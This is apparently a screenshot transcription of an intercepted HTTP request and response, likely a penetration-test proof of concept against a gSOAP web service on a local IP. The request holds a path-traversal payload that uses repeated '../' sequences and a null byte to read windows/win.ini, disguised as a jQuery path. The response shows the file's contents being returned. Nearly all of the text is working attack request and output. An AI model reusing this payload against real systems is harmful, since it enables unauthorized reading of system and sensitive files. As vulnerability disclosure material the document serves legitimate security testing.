 Request
Pretty Raw Hex
\n
1 GET
/../../../../../../../../../../../../../../../../windows/win.ini%00/common/lib/jq
uery/jquery-1.11.3.min.js HTTP/1.1
2 Host: 192.168.40.149:5015
3 Sec-Ch-Ua: "Chromium";v="119", "Not?A_Brand";v="24"
4 Sec-Ch-Ua-Mobile: ?0
5 Sec-Ch-Ua-Platform: "Linux"
6 Upgrade-Insecure-Requests: 1
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/119.0.6045.159 Safari/537.36
8 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image
/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
9 Sec-Fetch-Site: same-origin
10 Sec-Fetch-Mode: navigate
11 Sec-Fetch-User: ?1
12 Sec-Fetch-Dest: document
13 Referer: https://192.168.40.140:5015/agent?r=tools&type=tracert
14 Accept-Encoding: gzip, deflate, br
15 Accept-Language: de-DE,de;q=0.9,en-US;q=0.8,en;q=0.7
16 Priority: u=0, i
17 Connection: close
18
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Server: gSOAP/2.8
3 Content-Type: application/x-javascript
4 Content-Length: 92
5 Connection: close
6 Expires: Tue, 16 Jul 2024 11:56:11 GMT
7
8 ;
for 16-bit app support
9 [fonts]
10 [extensions]
11 [mci extensions]
12 [files]
13 [Mail]
14 MAPI=1
15